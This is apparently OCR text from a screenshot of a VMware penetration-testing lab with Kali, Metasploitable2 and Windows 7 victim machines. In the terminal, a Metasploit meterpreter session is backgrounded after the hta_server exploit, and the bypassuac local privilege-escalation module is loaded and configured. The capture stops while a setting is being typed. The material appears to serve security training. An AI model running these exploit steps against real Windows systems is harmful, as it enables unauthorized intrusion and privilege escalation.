 kali_attacker - VMware Workstation
File Edit View VM Tabs Help
Home kali_attacker CP_FIREWALL Metasploitable2-Linux Vicitim2_Windows 7
Applications Places Terminal Mon 08:58 1
Kali Live
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~
meterpreter >
meterpreter > background
[*] Backgrounding session 1...
msf exploit(windows/misc/hta_server) > use exploit/windows/local/bypassuac
msf exploit(windows/local/bypassuac) > show options
Module options (exploit/windows/local/bypassuac):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on.
TECHNIQUE EXE yes Technique to use if UAC is turned off (Accepted: PSH, EXE
)
Exploit target:
Id Name
-- ----
0 Windows x86
msf exploit(windows/local/bypassuac) > set SESS
10:54
06-02-2019